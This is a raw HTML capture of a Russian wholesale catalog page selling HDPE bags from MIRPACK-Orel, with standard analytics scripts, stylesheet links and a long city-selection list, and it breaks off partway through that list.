

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-orel.ru/catalog/meshki-pnd/
body_size: 73209
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67865557, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67865557" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки ПНД купить оптом по низким ценам у производителя МИРПАК-Орел в Орле    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки ПНД оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Орле!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-orel.ru/catalog/meshki-pnd/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-orel.ru/catalog/meshki-pnd/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-orel.ru/catalog/meshki-pnd/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки ПНД купить оптом по низким ценам у производителя МИРПАК-Орел в Орле">
<meta property="og:description" content="Купить Мешки ПНД оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Орле!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="Кромской проезд, д. 16">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('oryol@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">oryol@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Орел</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
